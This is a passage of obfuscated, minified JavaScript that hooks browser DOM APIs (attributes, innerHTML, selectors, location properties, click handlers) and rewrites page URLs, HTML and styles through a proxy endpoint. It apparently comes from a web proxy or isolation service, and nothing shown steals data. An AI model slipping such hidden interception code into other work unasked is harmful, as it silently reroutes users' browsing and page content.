")[n(1661)]((t=>t[n(4159)]()))[n(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(599)](" ");if(e===i[n(3312)][n(2360)])return function(){const e=n,s=o[e(667)](t);return new(i[e(3778)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2584)===n?function(){const e=o,n=s[e(667)](t);return n?new(i[e(3778)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof s?s[o(3568)](t):s:s}})};if(n(2785)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){const o=a;return o(1639)===e&&(n=n[o(1889)](" ")[o(1661)]((t=>t[o(4159)]()))[o(1661)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(599)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r.md)(t)))[e(599)](" "),E.A[e(659)](i)[e(1314)][e(667)](this,e(1441),t),t}),(()=>!0)),he(i,a(3881),a(2146),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(659)](i)[t(789)][t(659)][t(667)](this,...n)[t(1889)](" ")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(599)](" ")},set:function(t){const e=a,n=t[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r.md)(t)))[e(599)](" ");for(var o=arguments[e(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(659)](i)[e(789)][e(2674)][e(667)](this,n,...s)}}),de(i,a(3881),a(912),(function(t){const e=a;return E.A[e(659)](i)[e(3043)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(3881),a(1120),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}let n="";return n=e(2258)===t||e(2084)===t||e(1474)===t?E.A[e(659)](i)[e(3846)][e(667)](this,(0,r.md)(t)):E.A[e(659)](i)[e(3846)][e(667)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1441)===t?n=n[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(599)](" "):e(1872)===t||e(1430)===t?e(2785)==typeof n&&n[e(3957)](e(610))&&(n=n[e(3001)](3)):(()=>!!(e(3789)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(3136)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4355)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(1928)===this[e(2238)][e(3733)]()&&e(4357)===t&&(0,o.EW)(n)||"a"===this[e(2238)][e(3733)]()&&e(4357)===t&&(0,o.EW)(n)||e(2306)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4154)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4061)===this[e(2238)][e(3733)]()&&e(2897)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(4207)]:e(3136)===this[e(2238)][e(3733)]()&&e(965)===t||e(4154)===this[e(2238)][e(3733)]()&&e(965)===t?n=Jt(n):e(4061)===this[e(2238)][e(3733)]()&&e(1612)===t&&(0,r._)(n)||this[e(2238)][e(3733)]()[e(3957)](e(3393))&&e(4154)===t&&(0,r._)(n)||e(3928)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(4168)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1132)===t&&(n=qt(n)),e(3588)===t&&(n=(0,Dt.H)(n)),n):n})),de(i,a(3881),a(3120),(function(t){const e=a;return E.A[e(659)](i)[e(2782)][e(667)](this,(0,r.md)(t))})),de(i,a(3881),a(1382),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}return E.A[e(659)](i)[e(3791)][e(667)](this,t)})),he(i,a(3881),"id",{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(687)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(2785)!=typeof t&&(t=i[e(3094)](t)),Ft(i,t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(687)][e(2674)][e(667)](this,(0,r.md)(t),...o)}}),he(i,a(3881),a(3013),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1367)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3588)===this[e(2238)][e(3733)]())return E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(4355)===this[e(2238)][e(3733)]())return E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,t,...o);const c=t[e(3331)]();return this instanceof i[e(1225)]&&c[e(2832)](e(692))?E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,t,...o):E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(3881),a(2811),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(752)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a,r=t[e(3331)]();for(var o=arguments[e(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(1225)]&&r[e(2832)](e(692))?E.A[e(659)](i)[e(752)][e(2674)][e(667)](this,t,...s):E.A[e(659)](i)[e(752)][e(2674)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(3881),a(2314),(function(t,e){const r=a;return E.A[r(659)](i)[r(4045)][r(667)](this,t,this instanceof i[r(1506)]&&r(3588)!==this[r(2238)][r(3733)]()?Xt({_window:i,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(3881),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3445)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3881),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(558)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3881),a(2826),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}return E.A[e(659)](i)[e(481)][e(667)](this,t)})),de(i,a(3881),a(4322),(function(t){const e=a;return!!t&&E.A[e(659)](i)[e(1116)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(2340),a(1945),a(2851),a(3681),a(3220),a(4199),a(2270)],u=["id",a(1441),a(1430),a(1872),a(1414),a(2736),a(965),a(4357),a(548),"as",a(3502),a(1921),a(2189),a(3928),a(4168),a(2258),a(2084),a(1474),a(3588),...l];de(i,a(3881),a(1418),(function(t,s){const c=a;t=t[c(3733)]();let u=String(s);const d=this[c(2238)][c(3733)]();if("id"!==t||(0,r._)(u))if(c(1441)===t)u=u[c(1889)](" ")[c(1661)]((t=>t[c(4159)]()))[c(1661)]((t=>(0,r.md)(t)))[c(599)](" ");else if(c(1872)===t||c(1430)===t)u=c(610)+u;else if(c(3789)===d)c(1414)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(770)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}):c(2736)===t&&(u=c(2315)[c(1464)](Ot,c(1680))[c(1464)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1642)]+c(668),kind:o.MN[c(1190)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}),c(1297))[c(1464)]((0,Vt.x)().id,c(1246))+Xt({_window:i,protectUrlContext:n,html:u}));else if(c(3136)!==d&&c(3449)!==d||c(1414)!==t)if(c(3136)!==d&&c(3449)!==d||c(965)!==t)if(c(4355)===d&&c(1414)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1190)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else if(c(1928)===d){var h;const r=c(548)===t?u:null===(h=E.A[c(659)](i)[c(3846)][c(667)](this,c(548)))||void 0===h?void 0:h[c(3733)](),s=c(4357)===t?u:E.A[c(659)](i)[c(3846)][c(667)](this,c(4357)),a="as"===t?u:E.A[c(659)](i)[c(3846)][c(667)](this,"as"),l=c(3508)===r||c(3114)===r&&c(3588)===a?o.MN[c(2830)]:c(3114)===r&&c(4355)===a?o.MN[c(1190)]:o.MN[c(1580)];c(4357)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}):s&&E.A[c(659)](i)[c(2611)][c(2674)][c(667)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}))}else if("a"!==d||c(4357)!==t||(0,o.EW)(u))if("a"===d&&c(2189)===t&&c(2785)==typeof u)t=c(3743)+(0,r.md)(c(2189));else if(c(2306)!==d||c(1414)!==t&&c(1921)!==t||(0,o.EW)(u))if(c(4154)!==d||c(1414)!==t||(0,o.EW)(u))if(c(4154)===d&&c(965)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1642)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)])});else if(c(4061)!==d||c(2897)!==t||(0,o.EW)(u))c(4061)!==d||c(1612)!==t||(0,r._)(u)||[c(465),c(946),c(2316),c(3253)][c(2832)](u)||(u=(0,r.md)(u));else{const t=E.A[c(659)](i)[c(3846)][c(667)](this,c(1612));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(465)===t?o.MN[c(2559)]:o.MN[c(770)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2559)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1642)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else Ft(i,u),u=(0,r.md)(u);if(l[c(2832)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),c(3502)===t&&(u=Rt(n,u,E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]))),c(4168)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(3928)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(2258)!==t&&c(2084)!==t||(t=(0,r.md)(t)),c(1474)===t&&(t=(0,r.md)(t)),t[c(3957)](c(3743))){const e=t[c(3001)](5)[c(3733)]();(0,r._)(e)||(t=c(3743)+(0,r.md)(e))}return c(3588)===t&&(u=(0,Dt.e)(u)),E.A[c(659)](i)[c(1314)][c(667)](this,t,u)}),(function(t,e){const n=a,r=t[n(3733)]();return!!u[n(2832)](r)||!!r[n(3957)](n(3743))}));const d=[a(3149),a(4357)];de(i,a(3881),a(4108),(function(t,s,c){const l=a;return l(3149)===s&&c[l(3957)]("#")?c="#"+(0,r.md)(c[l(3001)](1)):l(3149)!==s&&l(4357)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(1580)],baseUrl:E.A[l(659)](i)[l(3795)][l(659)][l(596)](i[l(2482)]),endpoint:e.A[l(1642)]})),E.A[l(659)](i)[l(2795)][l(667)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(4297)]((t=>e[r(3957)](t)))})),de(i,a(3881),a(2300),(function(t){const e=a;return E.A[e(659)](i)[e(3509)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(4089),a(1257),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3714)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}},(()=>!0)),he(i,a(4089),a(994),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3465)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3246),a(4412),(function(){const t=a;this[t(3906)]=!0;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1115)][t(667)](this,...n)})),de(i,a(3246),a(3669),(function(){const t=a;this[t(933)]=!0;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(4294)][t(667)](this,...n)})),de(i,a(2623),a(4158),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1136)])&&void 0!==u||(this[l(1136)]=[]);const h=null!==(d=this[l(1136)][l(3605)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2w;this[s(1136)]=this[s(1136)][s(926)]((t=>{const e=s;var n;return!(e(816)!=typeof t[e(2089)]&&null!==(n=t[e(2089)])&&void 0!==n&&null!==(n=n[e(4402)])&&void 0!==n&&n[e(2291)])}));try{for(var a=arguments[s(2310)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1971)][s(1316)]?u[s(1971)][s(1316)][s(667)](u[s(1971)],t,...l):u[s(1971)][s(667)](this,t,...l)}catch(t){console[s(673)](t)}const h=++u[s(446)];let f=!1;if((t[s(933)]||t[s(3906)]&&this[s(1136)][s(1678)]((t=>t[s(446)]===h))||this instanceof i[s(4089)]&&this[s(1136)][s(1678)]((t=>t[s(446)]===h)))&&(f=!0),f&&!t[s(3909)]){let a=t[s(1612)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(2238)])||void 0===m?void 0:m[s(3733)]());){var m;a=a[s(4115)]}if(a){var p;const c=E.A[s(659)](i)[s(3846)][s(667)](a,s(3743)+(0,r.md)(s(2189)));if(c)try{i[s(663)](c)}catch(t){}let l=E.A[s(659)](i)[s(3846)][s(667)](a,s(4357));if(s(2785)!=typeof l||l[s(3957)](s(4363)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(2822)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(4207)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2559)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(659)](i)[s(3846)][s(667)](a,s(1132));if(d=Rt(n,d,E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)])),t[s(3249)](),l){if("#"===l){const t=(0,o.sH)(window[s(688)][s(4357)])[s(4207)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(2559)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(3424),s(639),{url:l,windowFeatures:d?s(3450)[s(1464)](d):void 0,name:i[s(1046)]}),t!==i[s(698)];)t=t[s(1544)][s(1712)]}}}s(816)!=typeof c&&null!=c&&c[s(734)]&&(this[s(1136)]=this[s(1136)][s(926)]((t=>t!==u)))}};return this[a(1136)][a(4169)](u),u})();return E.A[l(659)](i)[l(2237)][l(667)](this,t,h[l(1417)],c)}),(function(t,e){return a(639)===t})),de(i,a(2623),a(2907),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1136)])&&void 0!==o?o:[],c=s[r(2412)](re(t,e,n));if(-1!==c){const[e]=s[r(3266)](c,1);return E.A[r(659)](i)[r(1666)][r(667)](this,t,e[r(1417)],n)}return E.A[r(659)](i)[r(1666)][r(667)](this,t,e,n)}),(t=>a(639)===t)),he(i,a(3229),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(473)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(473)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(473)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(3229),a(4357),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]})}catch(e){c.A[r(1029)](r(4023),t)}for(var s=arguments[r(2310)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(1774)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3229),a(3926),{get:function(){const t=a;let e=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4207)]);try{return new URL(e)[t(3926)]}catch(e){for(var n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(659)](i)[t(2495)][t(659)][t(596)](this,r)}}}),he(i,a(3229),a(2419),{get:function(){const t=a;let e=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4207)]);try{return new URL(e)[t(2419)]}catch(e){for(var n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(659)](i)[t(1117)][t(659)][t(596)](this,r)}}}),he(i,a(3229),a(4415),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(4415)]}catch(e){return E.A[t(659)](i)[t(1280)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(4269),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(4269)]}catch(e){return E.A[t(659)](i)[t(1951)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(858),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(858)]}catch(e){return E.A[t(659)](i)[t(1459)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(491),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(491)]}catch(e){return E.A[t(659)](i)[t(1483)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(1612),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2170)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357));s&&E.A[r(659)](i)[r(1314)][r(667)](this,r(4357),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(2170)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3229),a(2822),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(4207)])[t(2822)]:E.A[t(659)](i)[t(2920)][t(659)][t(596)](this,n)}}),he(i,a(3229),a(4358),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(874)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(874)][r(2674)][r(667)](this,t,...c)}}),he(i,a(3229),a(1106),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(1106)]}catch(e){return E.A[t(659)](i)[t(2031)][t(659)][t(596)](this,n)}}}),fe(i,a(1506),a(1689),{get:function(t,e){const n=a;if(n(2785)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){return a(2785)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(4200)][e(2472)](t)[e(1661)]((t=>e(2785)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(2785)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(4200)][n(1863)](t,e)}},null),he(i,a(1506),a(1160),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1691)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3588)===this[e(2238)][e(3733)]()?E.A[e(659)](i)[e(1691)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(659)](i)[e(1691)][e(2674)][e(667)](this,t,...o)}}),he(i,a(1506),a(4168),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(2105)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(2105)][e(2674)][e(667)](this,t,...o)}}),fe(i,a(1506),a(3588),{get:function(t,e){const n=a;if(n(3690)===e)return!0;const r=t[e];return r?n(1435)==typeof r?r[n(3568)](t):n(2785)==typeof r?n(1245)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,r){const o=a;o(1245)===e?r=(0,Ut.Vd)({protectUrlContext:n,style:r}):o(2785)==typeof r&&r[o(2832)](o(4059))&&(r=(0,Ut.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(659)](i)[o(3846)][o(667)](this,o(3588));if(t){const e=(0,Dt.e)(t);t!==e&&E.A[o(659)](i)[o(1314)][o(667)](this,o(3588),e)}}return!0}},null),he(i,a(3759),a(2897),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1725)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(1612));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(465)===s?o.MN[r(2559)]:o.MN[r(770)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(1725)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3759),a(1612),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(543)][t(659)][t(596)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(465),e(946),e(2316),e(3253)][e(2832)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(543)][e(2674)][e(667)](this,t,...o)}}),he(i,a(3775),a(1383),{get:function(){const t=a,e=E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));for(var r=arguments[t(2310)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(659)](i)[t(2181)][t(659)][t(667)](this,...o);return pe(i,c,e)&&(c[t(2777)]||(c[t(2777)]=!0,pt(c),zt(c),j[t(3810)](c)),oe(c),ie(n,c)),E.A[t(659)](i)[t(2865)][t(659)][t(667)](this,...o)}}),de(i,a(3268),a(721),(function(t,e){const n=a,r=E.A[n(659)](i)[n(1461)][n(667)](this,t,e);return i[n(2681)](r)}),(function(t,e){return!!i[a(2681)]})),de(i,a(3268),a(413),(function(t,e,n){const r=a;let o=E.A[r(659)](i)[r(3717)][r(667)](this,t,e,n);var s;return t&&9===t[r(615)]&&(o=E.A[r(659)](i)[r(1461)][r(667)](this,o),null!==(s=o[r(688)])&&void 0!==s&&null!==(s=s[r(1311)])&&void 0!==s&&s[0]&&(o[r(688)][r(1311)][0]=i[r(749)][r(2822)]),delete o[r(749)],delete o[r(1136)],o=E.A[r(659)](i)[r(3717)][r(667)](this,o,e,n)),o})),he(i,a(1679),a(4154),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this,...n);return Kt[t(659)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2w;try{if(null!=t&&t[e(2500)])return!0;if(e(2785)==typeof t){var n;if(t[e(3957)](e(2319)))return!0;const r=i[e(3268)][e(721)](t);if(null!=r&&null!==(n=r[e(581)])&&void 0!==n&&n[e(3957)](e(2235)))return!0;if([e(1998),e(3879),e(1216)][e(2832)](null==r?void 0:r[e(581)])&&void 0!==(null==r?void 0:r[e(3225)])&&void 